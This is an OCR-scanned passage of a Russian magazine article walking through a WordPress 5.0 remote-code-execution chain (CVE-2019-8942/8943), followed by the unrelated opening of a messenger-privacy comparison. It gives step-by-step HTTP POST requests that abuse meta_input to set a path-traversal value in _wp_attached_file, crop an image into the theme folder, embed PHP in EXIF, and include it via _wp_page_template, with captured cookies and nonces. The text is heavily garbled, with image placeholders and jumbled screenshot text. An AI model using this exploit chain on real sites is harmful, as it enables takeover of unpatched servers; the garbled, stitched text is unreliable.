5068: function wp\_insert\_attachment( \$args, \$file = false, \$parent =  $0,$  \$wp\_error = false ) {  $$defaults = array($ 5069:  $\Rightarrow$  \$file, 'file' 5070: 'post parent' =>  $\theta$  $5071:$  $5072:$  $);$ 5073:  $\text{\$data = wp\_parse\_args( \$args, \$defaults )};$ 5074:  $5075:$ if ( ! empty  $\phi$  \$parent ) ) { 5076:  $$data['postI' ] = $parent;$  $5077:$ 5078:  $\}$ 5079:  $$data['post_type'] = 'attachment';$ 5080: 5081: return wp insert post(\$data, \$wp error); 5082:

## /wp-includes/post.php

 $5083: }$ 

![](_page_18_Picture_408.jpeg)

Во втором случае — цепочкой edit\_post => wp\_update\_post => wp\_insert attachment.

## /wp-admin/includes/post.php

![](_page_18_Picture_409.jpeg)

## /wp-includes/post.php

![](_page_18_Picture_410.jpeg)

![](_page_18_Picture_411.jpeg)

![](_page_18_Picture_56.jpeg)

Как видишь, данные берутся прямо из запроса через доступ к ключам массива \$\_POST. В итоге все это добро попадает в эту часть кода:

## /wp-includes/post.php

![](_page_18_Picture_412.jpeg)

Таким образом, если передать через POST-запрос в параметре meta\_input массив вида метаключ => значение, то можно добавлять и обновлять метаданные текущего поста.

![](_page_18_Picture_413.jpeg)

update post meta

Другими словами, можно менять значения meta\_key и meta\_value в таблице wp\_postmeta.

![](_page_18_Picture_414.jpeg)

В этом нам помогает функция update\_post\_meta. Не так давно в статье «Удаленное удаление. Как захватить контроль над WordPress, заставив его стереть файл» я уже писал про возможность указать произвольные метаданные. Там этот трюк использовался для эксплуатации уязвимости удаления файлов. Если ты ее не читал, то советую ознакомиться.

Какие же интересные ключи мы можем перезаписать в наших аттачах?

![](_page_18_Picture_67.jpeg)

## OTKPHITKA ДЛЯ WORDPRESS ЗАХВАТЫВАЕМ КОНТРОЛЬ НАД САЙТОМ, СПРЯТАВ КОД В КАРТИНКЕ

## ПРИЧИНЫ ВОЗНИКНОВЕНИЯ ОШИБКИ PATH TRAVERSAL (CVE-2019-8943)

Чтобы узнать ответ на этот вопрос, нужно посмотреть на функциональность работы с картинками, которую предоставляет WordPress. Здесь, помимо прочего, имеется возможность кадрировать картинку (сгор).

![](_page_19_Picture_5.jpeg)

Режим кадрирования в WordPress

Процесс кропа начинается с функции ир\_ajax\_crop\_image.

#### /wp-admin/includes/ajax-actions.php  $2217 \cdot 7$  \*\*

![](_page_19_Picture_295.jpeg)

В POST-запросе передается *id* картинки, с которым функция будет работать, а в параметре cropDetails - информация о деталях кадрирования. С этими данными происходит вызов wp\_crop\_image.

#### /wp-admin/includes/image.php 25: function wp\_crop\_image( \$src, \$src\_x, \$src\_y, \$src\_w, \$src\_h, \$  $dst_w$ , \$dst\_h, \$src\_abs = false, \$dst\_file = false) {  $$src_file = $src;$  $26:$ if ( is\_numeric( \$src ) ) { // Handle int as attachment ID  $27:$  $$src_file = get_attached_file( $src);$  $28:$

Здесь объявляется переменная *\$src\_file*, в которой находится путь до обрабатываемой картинки. Его возвращает функция get attached file.

## /wp-admin/includes/post.php

![](_page_19_Picture_296.jpeg)

Обрати внимание на строку 386. Путь берется из метаданных, а именно из ключа \_wp\_attached\_file. А метаданные мы можем спокойно контролировать. Затем к этой строке подставляется путь до директории с пользовательскими файлами, по дефолту это wp-content/uploads.

Вернемся в ир\_crop\_image. После получения пути WordPress должен убедиться, что изображение действительно существует.

![](_page_19_Picture_297.jpeg)

Здесь есть два варианта. Первый: если путь до файла, который указан в \_wp\_attached\_file, существует, то он и будет использован в дальнейшем. Второй вариант: путь не существует, тогда функция \_load\_image\_to\_edit\_path попытается загрузить изображение со своего собственного сервера. Для этого будет сгенерирован URL для загрузки, состоящий из адреса сервера, каталога wp-content/uploads и данных из метазаписи \_wp\_attached\_file.

Например, ты загрузил картинку с именем Mia.jpg. Тогда в \_wp\_attached\_file будет что-то вроде 2019/02/Mia.jpg, в зависимости от настроек. При обработке CMS сначала проверит путь /var/www/html/wp-content/ uploads/2019/02/Mia.jpg и, если его там нет, попытается загрузить файл по URL http://wprce.vh/wp-content/uploads/2019/02/Mia.jpg Такое поведение бывает нужно в случаях, когда какой-то плагин генерирует изображение на лету при доступе к определенному URL. При этом никакой фильтрации WordPress не выполняет.

После загрузки изображения вызывается функция wp\_get\_image\_editor.

## /wp-admin/includes/image.php

![](_page_19_Picture_298.jpeg)

Она определяет, какая библиотека для работы с изображением будет использоваться.

## /wp-includes/media.php

![](_page_19_Picture_299.jpeg)

Тут всего два варианта: ImageMagick и GD, причем первая в приоритете.

## /wp-includes/media.php

2950: function \_wp\_image\_editor\_choose( \$args = array() ) { require\_once ABSPATH . WPINC . '/class-wp-image-editor.php'; 2951: require\_once ABSPATH . WPINC . '/class-wp-image-editor-gd.php  $2952:$  $\overline{\mathbf{L}}$ . J require\_once ABSPATH . WPINC . '/class-wp-image-editor- $2953:$ imagick.php';

![](_page_19_Picture_300.jpeg)

Последовательно из классов WP\_Image\_Editor\_Imagick и WP\_Image\_Editor\_GD вызывается метод test, который и проверяет наличие своей библиотеки в системе.

## /wp-includes/class-wp-image-editor-imagick.php

![](_page_19_Picture_301.jpeg)

## /wp-includes/class-wp-image-editor-gd.php

16: class WP\_Image\_Editor\_GD extends WP\_Image\_Editor {

![](_page_19_Picture_302.jpeg)

После того как переменная **\$editor** становится экземпляром нужного класса, вызывается метод сгор.

## /wp-admin/includes/image.php

![](_page_19_Picture_303.jpeg)

## /wp-includes/class-wp-image-editor-imagick.php

![](_page_19_Picture_304.jpeg)

Теперь, когда картинка обработана, нужно ее сохранить. За это отвечает следующий кусок кода:

## /wp-admin/includes/image.php

![](_page_19_Picture_305.jpeg)

В переменную *\$dst\_file* записывается путь, по которому будет сохраняться результирующая картинка. К имени файла добавляется префикс cropped-, а путь берется из переменной *\$src\_file*, то есть путь, которым мы можем манипулировать. Если путь не существует, то функция **wp\_mkdir\_p** любезно создаст его для нас и назначит необходимые права.

![](_page_19_Picture_306.jpeg)

Дальше метод save выполняет предварительные проверки и передает управление make\_image, который уже сохраняет файл по указанному пути.

## /wn-includes/class-wn-image-editor-imagick.php

![](_page_19_Picture_307.jpeg)

## /wp-includes/class-wp-image-editor.php

![](_page_19_Picture_308.jpeg)

Итак, если ты загружал Mia.jpg, то после выполнения кадрирования файл /var/www/html/wp-content/uploads/2019/02/cropped-ПОЛУЧИШЬ Mia.jpg.

![](_page_19_Picture_309.jpeg)

## Сохраненная кадрированная картинка

Эта логика слепо доверяет метаключу \_wp\_attached\_file, используя его значение, когда создается путь сохранения файлов. Здесь-то и кроется проблема. Зная причину и уязвимое место, переходим к практической эксплуатации.

## ОТКРЫТКА ДЛЯ WORDPRESS ЗАХВАТЫВАЕМ КОНТРОЛЬ НАД САЙТОМ,

СПРЯТАВ КОД В КАРТИНКЕ

## РЕШАЕМ ПРОБЛЕМЫ И ЭКСПЛУАТИРУЕМ УЯЗВИМОСТЬ РАТН **TRAVERSAL**

Итак, легитимное значение wp attached file в случае загрузки картинки Mia.jpg имеет вид 2019/02/Mia.jpg. Но ведь ты можешь произвольно его менять. И добавить, например, в начало конструкцию ../. Для этого перехватим POST-запрос на редактирование записи и добавим к нему параметр meta\_input[\_wp\_attached\_file] CO 3HA4eHMeM ../Mia.jpg.

POST /wp-admin/post.php HTTP/1.1

Host: wprce.vh Content-Length: 801

Content-Type: application/x-www-form-urlencoded

Cookie: «валидные куки> \_wpnonce=<валидный\_токен>&action=editpost&post\_ID=10&meta\_input[  $w$ p\_attached\_file]=../Mia.jpg

![](_page_20_Picture_1203.jpeg)

Теперь выполняем запрос на кроп картинки. Сначала нужно получить валидный токен \_ajax\_nonce, для этого достаточно перейти в режим редактирования картинки и поймать запрос с экшеном image-editor.

![](_page_20_Picture_1204.jpeg)

Content-Length: 93 Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Cookie: «валидные куки> action=crop-image&\_ajax\_nonce=<валидный\_токен>&id=10&cropDetails[ width]=200&cropDetails[height]=200

 $\blacktriangle$ 

Response

Dat

Ser

Ref

![](_page_20_Picture_15.jpeg)

Host:

Connection: close

 $=200$ &cropDetails[height]=200

Cookie: wordpress acce2837e7bd579e82f6e5753fe334cf=author%7C1552400509%7Ci WjE2EbH7V2RT18i0MbQp7GZazx1hw9EGVspuUUZeHj%7C567cf506ea6b43703ce2 a81b1fb951a542421b159aadcfb486debab47c97d652; wordpress test cookie=WP+Cookie+check; XDEBUG SESSION=XDEBUG ECLIPSE; wordpress\_logged\_in\_acce2837e7bd579e82f6e5753fe334cf=author%7C155<br>2400509%7CiWjE2EbH7V2RT18iOMbQp7GZazx1hw9EGVspuUUZeHj%7Cb600641eb c622cb68f56cc41fc83ec48403d2d916dcb57b38fcf65d0267908d3; wp-settings-time-2=1551339132; adminer version=4.7.1

action=crop-image&\_ajax\_nonce=a0839aed0e&id=10&cropDetails[width]

MINGW64:/d/visualhack

![](_page_20_Picture_1205.jpeg)

 $X-F$ -when-cross-origin Content-Length: 68 Connection: close Content-Type: application/json: charset=UTF-8 ("success":false, "data": ("message": "Image could not be processed."))

if ( is numeric( \$src ) ) { // Handle int as attachment ID \$src\_file = get\_attached\_file(\$src); \$src: 10

image to edit path(

Попытка эксплуатации уязвимости path traversal в WordPress 5.0

cation plugins.

ction wp\_crop\_image( \$src, \$src\_x, \$src\_y, \$src\_w, \$src\_h, \$dst\_w, \$dst\_h, \$src\_abs = false, \$dst\_file = fals

( ! file\_exists( Ssrc\_file ) ) { \$src\_file: "/var/www/html/wp-content/uploads/../Mia.jpg

Таким образом мы пытаемся выйти из директории wp-content/uploads/ и записать кадрированный файл на уровень выше - в **wp-content**. Но эта попытка не увенчается успехом из-за того, что оригинальная картинка располагается по другому пути. И попытки обмануть file\_exist не приведут к желаемым результатам, так как эта функция PHP не очень дружелюбна к атакующему и не позволяет манипулировать путями.

![](_page_20_Picture_1206.jpeg)

Манипуляция с путями в функции піе exist

Однако нас выручает второй вариант - загрузка файла по URL. Тут уже есть где разгуляться. Чтобы загрузилась настоящая картинка, указываем реальный путь до нее. В параметрах передаем набор конструкций ../, чтобы попасть в нужную директорию.

2019/02/Mia.jpg?/../../../../Mia.jpg

Сервер попытается перейти по полученному URL:

http://wprce.vh/wp-content/uploads/2019/02/Mia.jpg?/../../../../Mia. jpg

Все, что идет после знака вопроса, не будет иметь значения, и картинка успешно загрузится и будет доступна для последующих манипуляций.

![](_page_20_Picture_1207.jpeg)

Дальше мы сталкиваемся с еще одной «проблемой». Так как папки cropped-Mia.jpg? не существует, функция writeImage из ImageMagick вернет соответствующую ошибку.

![](_page_20_Figure_31.jpeg)

Ошибка при сохранении кадрированной картинки. Директория не существует

Проблема решается очень просто — нужно сначала создать эту директорию, манипулируя все той же функцией кропа. Фишка в том, чтобы использовать разные имена для директории и файла, который мы хотим создать. Ведь при формировании пути, по которому будет располагаться кадрированное изображение, ищутся все вхождения имени файла с добавлением префикса cropped-.

#### /wp-admin/includes/image.php if ( ! \$dst\_file )  $47:$

\$dst\_file = str\_replace( basename( \$src\_file ), 'cropped- $48:$ . basename(\$src\_file),\$src\_file);  $\blacksquare$ 

MINGW64:/d/visualhack e:/var/www/html/wp-content# php -r "var\_dump(basename('2019/02/Mia.jpg?/Mia.jpg')); Command line code:1:<br>Command line code:1:<br>string(7) "Mia.jpg"<br>root@wprce:/var/www/html/wp-content# php -r "var\_dump(basename('2019/02/Mia.jpg?/anything'));" Command line code:1:<br>Command line code:1:<br>string(8) "anything"<br>root@wprce:/var/www/html/wp-content#

Результат работы функции basename

Поэтому обновляем метаключ \_wp\_attached\_file у загруженного файла. Устанавливаем его значение в wp-content/uploads/2019/02/Mia.jpg?/ anything.

## POST /wp-admin/post.php HTTP/1.1

Host: wprce.vh Content-Length: 102

- Content-Type: application/x-www-form-urlencoded
- Cookie: «валидные\_куки>
- \_wpnonce=<валидный\_токен>&action=editpost&post\_ID=10&meta input[ \_wp\_attached\_file]=2019/02/Mia.jpg?/anything

Теперь выполняем операцию кропа, и директория Mia.jpg? будет создана.

![](_page_20_Picture_45.jpeg)

Обрати внимание, что ImageMagick автоматически подставляет расширение, определяя тип исходного файла.

![](_page_20_Picture_1208.jpeg)

Такое поведение не позволит нам просто загрузить шелл на РНР. Печально, но не критично. Дальше снова обновляем \_wp\_attached\_file. В этот раз смело указыва-

ем созданную папку, в которую хотим сохранить обработанный файл.

POST /wp-admin/post.php HTTP/1.1

Host: wprce.vh Content-Length: 801

Content-Type: application/x-www-form-urlencoded

Cookie: «валидные куки> \_wpnonce=<валидный\_токен>&action=editpost&post\_ID=10&meta input[  $wp_1$ attached\_file]=2019/02/Mia.jpg?/../../../../owned

Теперь весь набор для успешной эксплуатации path traversal у нас в руках. Есть файл Міа. *jpg*, и выполнение скрипта не прервется на попытке загрузки изображения по URL http://wprce.vh/wp-content/uploads/2019/02/Mia. jpg?/../../../../owned.jpg. Создана папка Mia.jpg?, так что функция writeImage из ImageMagick не вернет ошибку. Осталось лишь отправить запрос на кадрирование.

![](_page_20_Picture_1209.jpeg)

р процессе эксплуатации уязвимости раптиаversaгв ууспиттеss э.с После выполнения запроса можем наблюдать созданный файл owned.jpg

в директории wp-content.

**Command Prompt** 

![](_page_20_Picture_58.jpeg)

![](_page_20_Picture_59.jpeg)

Кстати, на серверах с Windows такой трюк не прокатит, так как символ знака вопроса (?) зарезервирован системой для поиска, инструкций командной строки и прочего. Но формат URL гибок, и ты можешь спокойно заменить везде знак вопроса на решетку без потерь.

![](_page_20_Picture_1210.jpeg)

## ЭКСПЛУАТИРУЕМ ВЫПОЛНЕНИЕ ПРОИЗВОЛЬНОГО КОДА. ИНКЛУД ШАБЛОНОВ

Файл мы создали, но, во-первых, это картинка, во-вторых... это просто картинка! :) Естественно, я могу записать в один из тегов EXIF произвольный код на РНР, но как его вызвать?

В этом нам снова поможет возможность манипулирования метаданными записей. WordPress, как и все современные CMS, поддерживает темы оформления. Доступные для использования темы хранятся в каталоге wp-content/themes. Они могут содержать файлы-шаблоны для разных типов записей в CMS. Например, если посетитель хочет просмотреть страницу (WP\_Page), то WordPress попробует найти файл page.php в каталоге текущей активной темы. Если такой файл найден, то он подгружается с помощью функции include().

### /wp-includes/template-loader.php 44: if ( defined('WP\_USE\_THEMES') && WP\_USE\_THEMES ) :

 $$template = false;$  $45:$ 

![](_page_20_Picture_1211.jpeg)

 $$template = get index template();$  $64:$ 

## /wp-includes/template.php

![](_page_20_Picture_1212.jpeg)

#### /wp-includes/template-loader.php if ( \$template = apply\_filters( 'template\_include', \$template  $73:$  $)$  ) {

include(\$template);  $74:$ 

Помимо этого, имеется возможность выбрать кастомный шаблон для определенных записей. Чтобы его использовать, пост должен иметь метаключ \_ wp page template. В нем будет указано имя файла, который отвечает за шаблон. Единственное ограничение здесь в том, что файл должен находиться в каталоге текущей активной темы. Но это легко обойти, если использовать уже известную цепочку уязвимостей.

Итак, сначала нужно внедрить код на РНР в изображение, которое я буду загружать на сервер. Для этого существует огромное количество способов. Я просто добавлю строку <? php phpinfo();/\* в проводнике Windows в свойствах картинки.

![](_page_20_Figure_75.jpeg)

Теперь загружаем этот файл на сервер, а затем эксплуатируем уязвимость и сохраняем кадрированный файл в директорию с текущей темой. По дефолту используется Twenty Nineteen, поэтому запрос на изменение метаданных будет выглядеть таким образом.

POST /wp-admin/post.php HTTP/1.1

Host: wprce.vh Content-Length: 102 Content-Type: application/x-www-form-urlencoded Cookie: «валидные куки> \_wpnonce=<валидный\_токен>&action=editpost&post\_ID=11&meta\_input[ \_wp\_attached\_file]=2019/02/Mia.jpg?/../../../../themes/twenty

ndex.php pr<br>html/wp-content#

MINGW64:/d/VisualHack

ept | HTTP history | WebSockets history | Options

Intercept is on

манипуляции с метаданными

| elseif ( current user can( capability: 'switch themes' )

Debugger 图 Console + Output + x L 王 王 上 上 三 乙 为 国 ◎ | 2 | 图

 $\times$  +

Variables

盾

ä,

图 Stag\_id =

图 \$tb =

**88** Stitle =

 $\frac{1}{2}$  Stag\_slug\_and = {array} [0]

 $\frac{1}{2}$  Stag\_slug\_in = {array} [0]

**8** Stimestart = 1551369958.9074

88 Stinymce\_version = "4800-20180716"

● ※ index.php

s template-loader.php:73, require once

 $\leftarrow$   $\rightarrow$  C O Not secure | wprce.vh/?p=26

wp-blog-header.php:19, require()

 $\overline{\mathbb{S}}$  index.php:17, {main}()

**S** Frames

叢

8.

ø,

**v** 

hpinfo()

**ВЫВОДЫ** 

приложения под нужным углом.

Request to http://wprce.vh:80 [192.168.99.100] Drop

Forward

рирования

nineteen/owned Request Response Raw Params | Headers | Hex Raw Headers | Hex POST /wp-admin/admin-ajax.php HTTP/1.1 HTTP/1.1 200 OK Date: Thu, 28 Feb 2019 15:21:05 GMT Host: wprce.vh ----------------<br>Content-Length: 93<br>Content-Type: Server: Apache/2.4.25 (Debian)<br>X-Robots-Tag: noindex application/x-www-form-urlencoded; -Content-Type-Options: nosniff Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0 charset=UTF-8 Cookie: -------<br>wordpress\_acce2837e7bd579e82f6e5753fe334cf=auth<br>or%7C1552400509%7CiWjE2EbH7V2RT18iOMbQp7GZazx1h X-Frame-Options: SAMEORIGIN Referrer-Policy: strict-origin-when-cross-origin #9EGVspuUUZeHj%7C567cf5O6ea6b437O3ce2a81b1fb951 Content-Length: 916 a542421b159aadcfb486debab47c97d652: Connection: close wordpress\_test\_cookie=WP+Cookie+check; Content-Type: application/json; charset=UTF-8 XDEBUG\_SESSION=XDEBUG\_ECLIPSE; wordpress\_logged\_in\_acce2837e7bd579e82f6e5753fe {"success":true,"data":{"id":21,"title":"cropped-owned","filename":"cropped-owned","url":"http:\/\/ vprce.vh\/wp-content\/uploads\/2019\/02\/Mia.jpg?\/..\/..\/..\/..\/themes\/twentynineteen\/cropped<br>-owned","link":"http:\/\/wprce.vh\/?attachment\_id=21","alt":"","author":"2","description":"http:\/<br>\/wprce.vh\/wp-content\/ 34cf=author%7C1552400509%7CiWjE2EbH7V2RT18iOMb Op7GZazxihw9EGVspuUUZeHj%7Cb600641ebc622cb68f56<br>cc41fc83ec48403d2d916dcb57b38fcf65d0267908d3; ed-owned","caption":"","name":"cropped-owned","status":"inherit","uploadedTo":0,"date":15513673300<br>00,"modified":15513673300000,"menuOrder":0,"mime":"image\/jpeg","type":"image","subtype":"jpeg","ic adminer\_version=4.7.1;  $wp\text{-}settings\text{-}time\text{-}2\text{=}1551367103$ on":"http:///wprce.vb//wp-includes//images//media//default.png","dateFormatted":"February 28,<br>2019","nonces":("update":"89a8768da9","delete":"4361259782","edit":"6ab0f7f9c7"),"editLink":"http:<br>\/\/wprce.vh\/wp-admin\/post. Connection: close action=crop-image&\_ajax\_nonce=91dfcf1a98&id=19& cropDetails[width]=200&cropDetails[height]=200  $: "", "compact": ("item": "", "meta": " "");$ Select MINGW64:/d/visualhack  $\Box$ //ww/html header.php style.css style.scss<br>template-parts mage.php ive.php ,<br>le-editor-customizer.css<br>le-editor-customizer.scss index.php ents.php rint.scss e-editor.css ckage-lock.json le-editor.scss itml/wp-content# prce: style.scss<br>template-parts print.scss<br>readme.txt style-editor-customizer.css<br>style-editor-customizer.scss ooter.php functions.php package-lock.json package.json<br>page.php<br>postcss.config.js le-editor.css<br>le-editor.scss header.php<br>image.php sass screenshot.png search.php<br>single.php pped-owned.jpg e-rtl.css

## Возможно, этот решение лишь прикрывает возможность эксплуатирования описанной уязвимости, а не полностью запрещает его. И может быть, именно ты найдешь новый байпас! Н

![](_page_20_Picture_1213.jpeg)

# WORDPRE CVE-2019-8942 CVE-2019-8943

Сегодня мы превратили безобидное изменение метаданных в грозное ору-

жие, которое приводит к самым печальным последствиям для системы -

выполнению исходного кода. Даже такие крупные CMS, как WordPress, не зас-

трахованы от критических ошибок, стоит лишь посмотреть на логику работы

Так что скорее обновляйся на самую свежую версию WordPress. Исполь-

зуй встроенную возможность апгрейда на актуальный релиз через панель

управления. На данный момент последняя версия — WordPress 5.1. Там эта

уязвимость исправлена. Разработчики добавили проверку и фильтрацию

опасных метаданных при создании и обновлении записей.

ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

Ура! Мы получили RCE. Я набросал скриптик на JS, который автоматизирует эксплуатацию уязвимости. Найти его можно на моем GitHub. Запускается из любого места на сайте, главное — быть авторизованным и иметь нужные права. В переменной стd можно указать код на PHP, который будет выполнен.

#### ♦♦♦♦□JFIF□□□HH��□�ExifMM\*□□◆�□□□\*�i□□□>��□&□□●□□□◆>□◆□ PHP Version 7.0.33-0+deb9u1 פהופו Linux wprce 4.4.93-boot2docker #1 SMP Wed Oct 18 17:00:16 UTC 2017 x86 64 **System Build Date** Dec 7 2018 11:36:49 **Server API** Apache 2.0 Handler **Virtual Directory Support** disabled Configuration File (php.ini) Path /etc/php/7.0/apache2 **Loaded Configuration File** /etc/php/7.0/apache2/php.ini Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,<br>/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, Additional .ini files parsed /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-<br>fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-imagick.ini,<br>/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-imagick.ini, /etc/php/7.0/apache2/conf.d/20pdo\_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,<br>/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini,<br>/etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-xdebug.ini **PHP API** 20151012 **PHP Extension** 20151012 Успешная эксплуатация RCE в WordPress 5.0

图 Stemplate = "/var/www/html/wp-content/themes/twentynineteen/cropped-owned.jpg"

тинка с кодом на PHP, и мы видим результат вывода **phpinfo()**. if (\$template = apply\_filters(<br>include(\$template); \$template: "/var/www/html/wp-content/themes/twentynineteen/cropped-owned.jpg"

Это нужно сделать именно при создании поста, потому что потом нельзя будет отредактировать метаключ. Теперь при переходе на страницу с этой записью инклудится наша кар-

Raw Params | Headers | Hex POST /wp-admin/post.php HTTP/1.1 Host: wprce.vh Content-Length: 1083 Cache-Control: max-age=0 Origin: http://wprce.vh Upgrade-Insecure-Requests: 1 DNT: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.109 Safari/537.36 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, image/apng, \*/\*; q=0.8 Referer: http://wprce.vh/wp-admin/post-new.php?wp-post-new-reload=true<br>Accept-Encoding: gzip, deflate Accept-Language: en-US, en; q=0.9 Cookie: wordpress\_acce2837e7bd579e82f6e5753fe334cf=author%7C1552400509%7CiWjE2EbH7V2RT18iOMbQp7GZazx1hw9EGVspuUUZeHj%7C567cf506ea6b43703ce2a81b1fb951a542421b159a adcfb486debab47c97d652; wp-saving-post=26-check; wordpress\_test\_cookie=WP+Cookie+check; XDEBUG SESSION=XDEBUG ECLIPSE;<br>wordpress\_logged\_in\_acce2837e7bd579e82f6e5753fe334cf=author%7C1552400509%7CiWjE2EbH7V2RT18iOMbOp7GZazx1 403d2d916dcb57b38fcf65d0267908d3; adminer\_version=4.7.1; wp-settings-time-2=1551369825 Connection: close \_wpnonce=a716d7e78ds\_wp\_http\_referer=%2Fwp-admin%2Fpost-new.phpsuser\_ID=2saction=editpostscriginalaction=editpostspost\_author=2spost\_type=postscriginal\_p<br>ost\_status=auto-draftsreferredby=http%3A%2F%2Fwprce.vh%2Fwp-admin%2F h%2Fwp-admin%2Fedit.php%3Fpost\_type%3Dpost%26ids%3D22&auto\_draft=1&post\_ID=26&meta-box-order-nonce=fcd1f79227&closedpostboxesnonce=ef9489d2cb&post\_title=<br>RCE-IS-HERE&samplepermalinknonce=1791fba939&content=YES&wp-preview=& chidden\_hh=16ccur\_hh=16chidden\_mn=03ccur\_mn=03coriginal\_publish=Publishcpublish=Publishcpost\_category%5B%5D=0ccax\_input%5Bpost\_tag%5D=cnewtag%5Bpost\_tag%5D=cnewtag%5Bpost\_tag% 5D=s\_thumbnail\_id=-1sexcerpt=strackback\_url=smetakeyinput=smetavalue=s\_ajax\_nonce-add-meta=b4157e09eesadvanced\_view=1scomment\_status=opensping\_status=ope n&post\_name=&meta\_input[\_wp\_page\_template]=cropped-owned.jpg -Select-Search-**Text length** Sort Limit Action post id  $\bullet$  $\mathbf{v}$  26 50 100 Select  $\overline{\textbf{v}}$  $(\text{anywhere}) \cdot | =$ SELECT \* FROM 'wp\_postmeta' WHERE 'post\_id' = '26' LIMIT 50 (0.002 s) Edit Modify meta\_id post\_id meta\_key meta value edit 56 26 \_edit\_lock 1551369955:2 edit 57 26 \_edit\_last  $\overline{2}$ edit 26 \_wp\_page\_template cropped-owned.jpg □ 58 Указываем файл с кодом в качестве шаблона для поста при помощи

Comment this item

## meta\_input[\_wp\_page\_template]=cropped-owned.jpg

Action

А вот GD сносит всю лишнюю, по его мнению, информацию, и файл получается девственно чистым. Так что это интересный челлендж - сгенерировать такой файл, который после всех манипуляций будет содержать нужный нам текст. Но если захочешь заморочиться, то наверняка что-нибудь придумаешь. Итак, файл **cropped-owned.jpg** создан и находится в директории с текущей активной темой, а также содержит наш код. Теперь нужно подключить этот файл в качестве кастомного шаблона для отображения записи. Для этого начнем создание новой записи в блоге. Содержание может быть произвольным, главное — перехватить пакет на сохранение. Добавляем к нему параметр meta\_input и указываем в качестве метаключа \_wp\_page\_template 3Ha4eHMe cropped-owned.jpg.

Вот тут нужно сказать несколько слов об используемой на сервере библиотеке. ImageMagick по дефолту не вырезает EXIF при манипуляции с изображениями, даже при кадрировании. Именно поэтому я ее и выбрал.

root@wprce:/var/www/html/wp-content# strings themes/twentynineteen/cropped-owned.jpg | grep<br><?php phpinfo();/\*<br>root@wprce:/var/www/html/wp-content# \_

ImageMagick сохраняет добавленный в ЕХІГ РНР-код даже после кад-

Сохраняем картинку с кодом в директорию текущей активной темы

![](_page_21_Picture_1.jpeg)

заботит Тайна He переписки ТОЛЬКО тру-хакеров, но и миллионы простых пользователей, которые совсем не хотят, чтобы их интимные фотки и любовные послания стали достоянием прогрессивной общественности. В прошлой статье мы исследовали приватность и безопасность самых популярных мессенджеров. Настало время пристально изучить их менее распространенных, но оттого не менее интересных конкурентов, претендующих на более серьезную защищенность.

![](_page_21_Picture_3.jpeg)

Аналитик в компании Digital Security (@DSecRU) veneramuholovka@yandex.ru

## Критерии оценки

Здесь мало что изменилось по сравнению с предыдущим исследованием. Я убрала проверку на блокирование скриншотов (это все равно слишком легко обойти), но добавила пункты о возможности использования одной учетной записи сразу на нескольких устройствах и проверку на то, могут ли передаваться сообщения каким-либо способом, кроме как в интернете.

- FOSS доступен ли исходный код по свободной лицензии, как разработчики взаимодействуют с сообществом, принимают ли патчи.
- Степень централизации требуется ли наличие центрального сервера, который можно заблокировать, используется ли сеть серверов, или каждый клиент является одновременно и сервером (Р2Р).
- Возможность анонимной регистрации и использования есть ли привязка к телефону, и используются ли иные методы «жесткой аутентификации».
- Наличие End-to-End Encryption (E2EE) некоторые мессенджеры имеют такую функцию по умолчанию, в других ее можно включить, но попадаются и те, где сквозного шифрования просто нет.
- Синхронизация End-to-End encrypted чатов наличие этой функции сильно упрощает жизнь, но технически реализовать ее непросто, и встречается она редко.
- Необходимость проверки отпечатков E2EE (в том числе в групповых чатах) - не все мессенджеры имеют функцию проверки отпечатков, некоторые не предлагают делать это открыто. Групповые чаты без проверки отпечатков собеседников перестают быть приватными.
- Групповые E2EE-чаты интересная функция, которая позволяет шифровать переписку между несколькими пользователями.
- Возможность добавления устройств использовать одну и ту же учетную запись на разных устройствах бывает не просто удобно, а необ-ХОДИМО.
- Защита социального графа важно, собирает ли мессенджер информацию о контактах пользователя и другие данные.
- Альтернативные способы передачи данных проверка воз-

можности передавать сообщения каким-либо способом, кроме как через интернет.

## **WICKR**

## Официальный сайт

Лицензия: проприетарный клиент, открытый протокол (исходники) Централизация: централизованный

Анонимность: регистрация доступна без номера телефона, но при желании можно его добавить

**E2EE:** есть, по умолчанию

**Синхронизация E2EE:** нет, при входе в учетную запись с другого девайса предыдущая переписка не сохранилась

Проверка отпечатков: можно отправить собеседнику короткое видео со своим лицом, чтобы он мог убедиться, что ты - это ты, но никакого уведомления об этом нет. И эта функция в программе спрятана слишком глубоко Возможность добавления устройств: есть

Групповые Е2ЕЕ-чаты: есть

**Уведомление о проверке E2EE:** уведомлений нет, возможность есть

Защита социального графа: приложению можно разрешить доступ к списку контактов (делать это, конечно, не стоит)

Альтернативные способы передачи данных: нет

Мессенджер, основанный на блокчейне, — по уверениям разработчиков, анонимный на 100%. Переписка осуществляется через серверы, но все сообщения удаляются как с них, так и с компьютеров, смартфонов и других девайсов, при этом пользователь может сам настроить продолжительность хранения истории сообщений.

